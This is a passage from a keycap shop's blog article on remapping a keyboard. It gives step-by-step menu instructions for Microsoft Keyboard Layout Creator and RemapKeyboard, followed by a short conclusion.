<figure id="attachment_9764" aria-describedby="caption-attachment-9764" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-9764" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20264'%3E%3C/svg%3E" alt="Microsoft keyboard layout creator" width="500" height="264" title="How To Easily Remap Your Keyboard? 8" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?resize=150%2C79&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?resize=380%2C201&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?resize=600%2C317&amp;ssl=1 600w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?resize=500%2C264&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-9764" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?resize=500%2C264&#038;ssl=1" alt="Microsoft keyboard layout creator" width="500" height="264" title="How To Easily Remap Your Keyboard? 8" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?resize=150%2C79&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?resize=380%2C201&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/microsoft-keyboard-layout-creator.jpg?resize=600%2C317&amp;ssl=1 600w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption id="caption-attachment-9764" class="wp-caption-text">Microsoft keyboard layout creator</figcaption></figure>
<p><span style="font-weight: 400;">A </span><b>very powerful keyboard mapping software</b><span style="font-weight: 400;"> allows you to </span><b>make everything from scratch</b><span style="font-weight: 400;">. It’s free to download and use so feel free to install it on your computer.</span></p>
<p><span style="font-weight: 400;">After you turn on the program, go to ‘File/ Load Existing Keyboard’. Choose the layout you want to reassign keys and then an almost blank keyboard layout will appear for you to interact with.</span></p>
<p><span style="font-weight: 400;">Before doing anything, you should save the file by ‘File/Save Source File As’. Then, open ‘Project/ Properties’ to set the name and the language.</span></p>
<p><span style="font-weight: 400;">Click on the keys you want to work with and edit with them. We recommend you check out the </span><b>Character Map</b><span style="font-weight: 400;"> in Window to understand the keycode for special characters by following this ‘Start/ Programs/ Accessories/ System Tools/ Character Map’.</span></p>
<p><span style="font-weight: 400;">The good aspect of this software is you are</span><b> able to test the new-built layout before applying it</b><span style="font-weight: 400;"> to your computer. Just click ‘Project/ Validate layout’ and then ‘Project/ Test Keyboard Layout’. So, take the time to redo and check whether everything is right to your taste before setting it up.</span></p>
<p><span style="font-weight: 400;">The downside is that keys such as</span><b> Tab, Ctrl, Return, and Alt are untouchable</b><span style="font-weight: 400;">. If you want to remap those keys, you may need to ask for help from other software.</span></p>
<h3><span class="ez-toc-section" id="RemapKeyboard"></span><span style="font-weight: 400;">RemapKeyboard</span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_9765" aria-describedby="caption-attachment-9765" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-9765" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20263'%3E%3C/svg%3E" alt="Remapkeyboard window (source: github)" width="500" height="263" title="How To Easily Remap Your Keyboard? 9" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=1024%2C539&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=150%2C79&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=768%2C404&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=380%2C200&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=1200%2C632&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=600%2C316&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?w=1503&amp;ssl=1 1503w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=500%2C263&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-9765" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=500%2C263&#038;ssl=1" alt="Remapkeyboard window (source: github)" width="500" height="263" title="How To Easily Remap Your Keyboard? 9" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=1024%2C539&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=150%2C79&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=768%2C404&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=380%2C200&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=1200%2C632&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?resize=600%2C316&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/remapkeyboard-windows.jpg?w=1503&amp;ssl=1 1503w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption id="caption-attachment-9765" class="wp-caption-text">Remapkeyboard window (source: github)</figcaption></figure>
<p><span style="font-weight: 400;">Remap Keyboard interactive window is </span><b>somewhat similar to SharpKeys</b><span style="font-weight: 400;">. Furthermore, the program is </span><b>very light</b><span style="font-weight: 400;"> and dependable. To remap keys with Remap Keyboard, follow these steps.</span></p>
<p><span style="font-weight: 400;">Look at the list of ‘Map this physical key’ on the left and choose the keys you want to work with. After that, find the ‘to this effective function’ on the right and pick from the functions you need to reassign keys. Feeling satisfied with the new hotkeys, click ‘</span><b>Add new mapping</b><span style="font-weight: 400;">’ and then choose ‘Save all mappings’ to allow it runs on your computer.</span></p>
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">You may now realize that remapping a keyboard is not just for computer experts. People who are not ‘smart’ at computers like us can</span><b> easily make changes to the keyboard layout</b><span style="font-weight: 400;">, all thanks to the </span><b>easy-interactive key mapping software</b><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Hope that when you find yourself in situations requiring some modifications on the keyboard layout, this article </span><b>‘How to easily remap your keyboard’</b><span style="font-weight: 400;"> will assist you best. Wish you the smoothest journey of becoming a keyboard pro.</span></p>
<p>&nbsp;</p>
</div>
<div class="single-tag">
<div class="tag">
<p>Tags:</p>
<ul><li><a href="https://hirosarts.com/blog/tag/keyboard-guide/" rel="tag">Keyboard Guide</a></li><li><a href="https://hirosarts.com/blog/tag/keycap-guide/" rel="tag">Keycap guide</a></li></ul>				</div>
<div class="share">Share this post:
<ul>
<span class="share-item" target="_blank" rel="noopener"
href="https://facebook.com/sharer/sharer.php?u=https://hirosarts.com/blog/how-to-remap-your-keyboard/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg>						</span>
<span class="share-item" target="_blank" rel="noopener"
href="http://www.pinterest.com/pin/create/button/?url=https://hirosarts.com/blog/how-to-remap-your-keyboard/">
<svg width="14" height="14" viewBox="0 0 14 14">
<path d="M0 7C0 9.98842 1.87308 12.5399 4.50917 13.5438C4.445 12.9972 4.37675 12.096 4.52375 11.4637C4.65033 10.92 5.341 7.99983 5.341 7.99983C5.341 7.99983 5.13275 7.58275 5.13275 6.965C5.13275 5.99667 5.69392 5.27333 6.39333 5.27333C6.98833 5.27333 7.27533 5.71958 7.27533 6.2545C7.27533 6.85242 6.89442 7.74608 6.69783 8.575C6.53392 9.26858 7.04608 9.83442 7.72975 9.83442C8.96817 9.83442 9.92075 8.52833 9.92075 6.643C9.92075 4.97408 8.72142 3.808 7.00933 3.808C5.02717 3.808 3.86342 5.29492 3.86342 6.832C3.86342 7.43108 4.09383 8.07275 4.382 8.42217C4.40657 8.44853 4.42392 8.48085 4.43241 8.51585C4.44089 8.55091 4.4402 8.58754 4.43042 8.62225C4.37733 8.84275 4.2595 9.31583 4.23675 9.41267C4.20583 9.53983 4.13583 9.56725 4.00342 9.50542C3.13308 9.10058 2.58942 7.82833 2.58942 6.80633C2.58942 4.60775 4.186 2.58942 7.19308 2.58942C9.61042 2.58942 11.4893 4.312 11.4893 6.61383C11.4893 9.01542 9.97558 10.9486 7.87325 10.9486C7.16683 10.9486 6.50358 10.5811 6.27608 10.1477C6.27608 10.1477 5.92667 11.4788 5.84208 11.8043C5.67758 12.4367 5.22142 13.237 4.9385 13.6914C5.59067 13.8921 6.2825 14 7 14C10.8657 14 14 10.8657 14 7C14 3.13425 10.8657 0 7 0C3.13425 0 0 3.13425 0 7Z"/>
</svg>						</span>
<span class="share-item" target="_blank" rel="noopener"
href="https://www.instagram.com/?url=https://hirosarts.com/blog/how-to-remap-your-keyboard/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg>						</span>
</ul>
</div>
</div>
<div class="single-author">
<h3>Author</h3>
<div class="single-author__inner">
<div class="single-author__avatar">
<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/39138ed0c7bf1c19671ee60ebf74403a?s=180&#038;r=g 2x' class='avatar avatar-90 photo wt-author-img' height='90' width='90' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/39138ed0c7bf1c19671ee60ebf74403a?s=90&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/39138ed0c7bf1c19671ee60ebf74403a?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/39138ed0c7bf1c19671ee60ebf74403a?s=180&#038;r=g 2x' class='avatar avatar-90 photo wt-author-img' height='90' width='90' decoding='async'/></noscript>					</div>
<div class="single-author__content">
<p>
</p>
<p class="title abx">
<a href="https://hirosarts.com/author/carson-rutz/">
carson-rutz							</a>
</p>
<div class="single-author__social">
<a href="#">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg>								</a>
<a href="#">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg>								</a>
<a href="#">
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 48 48"><path fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.466 19.266h6.716l-6.716 10.137h6.716"></path><path fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="m41.517 4.502l-29.011.035c-8.624 7.4-11.224 17.418-3.53 31.911c.488 1.708-.359 3.42-2 5.129a11.17 11.17 0 0 0 6.864-1.266c13.983 6.27 21.919 2.18 29.644-2.733l.035-31.074a2 2 0 0 0-1.997-2.002h-.005h0Z"></path><path fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M25.63 26.791c0 1.443-1.22 2.612-2.724 2.612s-2.724-1.17-2.724-2.612v-1.698c0-1.442 1.22-2.612 2.724-2.612s2.724 1.17 2.724 2.612m9.13-2.61h0a2.714 2.714 0 0 1 2.714 2.714v1.494a2.714 2.714 0 0 1-2.713 2.714h0a2.714 2.714 0 0 1-2.714-2.714v-1.494a2.714 2.714 0 0 1 2.714-2.714Zm-9.13 6.92v-6.921m2.681-3.527v9.143c0 .722.585 1.307 1.306 1.307h.392"></path></svg>								</a>
<a href="#">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg>								</a>
</div>
</div>
</div>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a comment</h3><form action="https://hirosarts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p>Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment">
<label>Your Comment *</label><textarea id="comment" name="comment" required="true" placeholder="Your message" cols="45" rows="8" class="form" tabindex="4" required="true"></textarea></p><p class="comment-form-author">
<label>Your name *</label><input id="author" name="author" required="true" type="text" class="author" placeholder="Your name" value="" size="30" tabindex="1" aria-required="true"/></p>
<p class="comment-form-email">
<label>Email address</label><input id="email" name="email" required="true" type="text" class="email" placeholder="Your email" value="" size="30" tabindex="2" aria-required="true" /></p>
<p class="comment-form-url">
<label>Phone number</label><input id="phone" name="url" type="text" required="false" class="url" placeholder="Your phone" value="" size="30" tabindex="3" /></p>
<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-3123426386"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-3123426386"), turnstile.render("#cf-turnstile-c-3123426386", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
<p class="form-submit"><span id="cf-turnstile-c-3123426386" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH" data-theme="light" data-language="auto" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Send comment" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='9754' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div>
<div class="single-blog__sidebar">
<aside class="widget widget_categories"><h3 class="widget-title">Categories</h3>
<ul>
<li class="cat-item cat-item-1"><a href="https://hirosarts.com/blog/category/news/">Brand Updates</a>
</li>
<li class="cat-item cat-item-1719"><a href="https://hirosarts.com/blog/category/bulk-order-guide/">Bulk Order Guide</a>
</li>
<li class="cat-item cat-item-1408"><a href="https://hirosarts.com/blog/category/home-decor-guide/">Home Decor 101</a>
</li>
<li class="cat-item cat-item-876"><a href="https://hirosarts.com/blog/category/artisan-keycaps/">Keycaps 101</a>
</li>
<li class="cat-item cat-item-1261"><a href="https://hirosarts.com/blog/category/resin-art-guide/">Resin Art 101</a>
</li>
</ul>
</aside>		<aside class="news-sidebar">
<h3 class="widget-title">Editor Picks</h3>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/hirosart-christmas-sales-2025/">Jingle Joys Offer! Hirosart Christmas Sales 2025 | 5% OFF + Free Lamp Prize</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Dec 1, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Jingle Joys Offer! Hirosart Christmas Sales 2025 | 5% OFF + Free Lamp Prize"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/79HVK.-Christmas-Specials-banner-web-e1764659511876.png?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/79HVK.-Christmas-Specials-banner-web-e1764659511876.png?w=226"
width="113" height="96"
alt="Jingle Joys Offer! Hirosart Christmas Sales 2025 | 5% OFF + Free Lamp Prize"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/cyber-monday-sale-2025/">Hirosart Cyber Monday Flash Sale 2025: Buy More, Get More!</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Nov 29, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart Cyber Monday Flash Sale 2025: Buy More, Get More!"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/78HVK.-Cyber-Monday-banner-web.jpg?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/78HVK.-Cyber-Monday-banner-web.jpg?w=226"
width="113" height="96"
alt="Hirosart Cyber Monday Flash Sale 2025: Buy More, Get More!"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/black-friday-sale-2025/">Hirosart Biggest Sale of the Year 2025 | Black Friday 24-Hour Flash Sale</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Nov 26, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart Biggest Sale of the Year 2025 | Black Friday 24-Hour Flash Sale"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Black-Friday-01.png?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Black-Friday-01.png?w=226"
width="113" height="96"
alt="Hirosart Biggest Sale of the Year 2025 | Black Friday 24-Hour Flash Sale"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/hirosart-thanksgiving-2025-donation-event/">Hirosart’s Heartfelt Thanksgiving Give-Back Event 2025 | 10% Donated + Free Lamp Prize</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Nov 9, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart’s Heartfelt Thanksgiving Give-Back Event 2025 | 10% Donated + Free Lamp Prize"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/hirosart-thanksgiving-2025-charity-event-1.jpg?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/hirosart-thanksgiving-2025-charity-event-1.jpg?w=226"
width="113" height="96"
alt="Hirosart’s Heartfelt Thanksgiving Give-Back Event 2025 | 10% Donated + Free Lamp Prize"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/promo-codes-halloween-2025/">Hirosart Halloween Sale 2025 | 50% OFF Shipping on All Orders</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Oct 3, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart Halloween Sale 2025 | 50% OFF Shipping on All Orders"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/happy-halloween-1.jpg?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/happy-halloween-1.jpg?w=226"
width="113" height="96"
alt="Hirosart Halloween Sale 2025 | 50% OFF Shipping on All Orders"
loading="lazy"
></noscript>
</div>
</div>
</aside>
<aside class="widget widget_tag_cloud"><h3 class="widget-title">Popular tags</h3><div class="tagcloud"><a href="https://hirosarts.com/product-tag/1u-keycaps/" class="tag-cloud-link tag-link-1051 tag-link-position-1" style="font-size: 15.406976744186pt;" aria-label="1u keycaps (31 items)">1u keycaps</a>
<a href="https://hirosarts.com/product-tag/1u-resin-keycap/" class="tag-cloud-link tag-link-114 tag-link-position-2" style="font-size: 16.46511627907pt;" aria-label="1u resin keycap (43 items)">1u resin keycap</a>
<a href="https://hirosarts.com/product-tag/1u_keycap/" class="tag-cloud-link tag-link-586 tag-link-position-3" style="font-size: 8pt;" aria-label="1u_keycap (3 items)">1u_keycap</a>
<a href="https://hirosarts.com/product-tag/1u_resin_keycap/" class="tag-cloud-link tag-link-600 tag-link-position-4" style="font-size: 10.03488372093pt;" aria-label="1u_resin_keycap (6 items)">1u_resin_keycap</a>
<a href="https://hirosarts.com/product-tag/60-wrist-rest/" class="tag-cloud-link tag-link-881 tag-link-position-5" style="font-size: 13.372093023256pt;" aria-label="60 wrist rest (17 items)">60 wrist rest</a>
<a href="https://hirosarts.com/product-tag/65-wrist-rest/" class="tag-cloud-link tag-link-927 tag-link-position-6" style="font-size: 12.151162790698pt;" aria-label="65 wrist rest (12 items)">65 wrist rest</a>
<a href="https://hirosarts.com/product-tag/anime_keycap/" class="tag-cloud-link tag-link-199 tag-link-position-7" style="font-size: 13.860465116279pt;" aria-label="anime_keycap (20 items)">anime_keycap</a>
<a href="https://hirosarts.com/product-tag/artisan-keycap/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 15.976744186047pt;" aria-label="Artisan keycap (37 items)">Artisan keycap</a>
<a href="https://hirosarts.com/product-tag/artisan-keycaps/" class="tag-cloud-link tag-link-107 tag-link-position-9" style="font-size: 15.162790697674pt;" aria-label="artisan keycaps (29 items)">artisan keycaps</a>
<a href="https://hirosarts.com/product-tag/artisan_keycap/" class="tag-cloud-link tag-link-216 tag-link-position-10" style="font-size: 13.53488372093pt;" aria-label="artisan_keycap (18 items)">artisan_keycap</a>
<a href="https://hirosarts.com/product-tag/artisan_keycaps/" class="tag-cloud-link tag-link-288 tag-link-position-11" style="font-size: 8.8139534883721pt;" aria-label="artisan_keycaps (4 items)">artisan_keycaps</a>
<a href="https://hirosarts.com/product-tag/book-nook/" class="tag-cloud-link tag-link-1759 tag-link-position-12" style="font-size: 8.8139534883721pt;" aria-label="book nook (4 items)">book nook</a>
<a href="https://hirosarts.com/product-tag/bulbasaur_pokemon/" class="tag-cloud-link tag-link-702 tag-link-position-13" style="font-size: 8.8139534883721pt;" aria-label="Bulbasaur_pokemon (4 items)">Bulbasaur_pokemon</a>
<a href="https://hirosarts.com/product-tag/customized_lamp/" class="tag-cloud-link tag-link-372 tag-link-position-14" style="font-size: 11.255813953488pt;" aria-label="Customized_lamp (9 items)">Customized_lamp</a>
<a href="https://hirosarts.com/product-tag/custom-keycap/" class="tag-cloud-link tag-link-124 tag-link-position-15" style="font-size: 14.023255813953pt;" aria-label="custom keycap (21 items)">custom keycap</a>
<a href="https://hirosarts.com/product-tag/custom-keycaps/" class="tag-cloud-link tag-link-108 tag-link-position-16" style="font-size: 10.441860465116pt;" aria-label="custom keycaps (7 items)">custom keycaps</a>
<a href="https://hirosarts.com/product-tag/custom_keycap/" class="tag-cloud-link tag-link-194 tag-link-position-17" style="font-size: 11.255813953488pt;" aria-label="Custom_keycap (9 items)">Custom_keycap</a>
<a href="https://hirosarts.com/product-tag/custom_pokemon/" class="tag-cloud-link tag-link-203 tag-link-position-18" style="font-size: 10.03488372093pt;" aria-label="Custom_Pokemon (6 items)">Custom_Pokemon</a>
<a href="https://hirosarts.com/product-tag/custom_wrist_rest/" class="tag-cloud-link tag-link-233 tag-link-position-19" style="font-size: 9.4651162790698pt;" aria-label="custom_wrist_rest (5 items)">custom_wrist_rest</a>
<a href="https://hirosarts.com/product-tag/epoxy-lamp/" class="tag-cloud-link tag-link-869 tag-link-position-20" style="font-size: 22pt;" aria-label="Epoxy lamp (206 items)">Epoxy lamp</a>
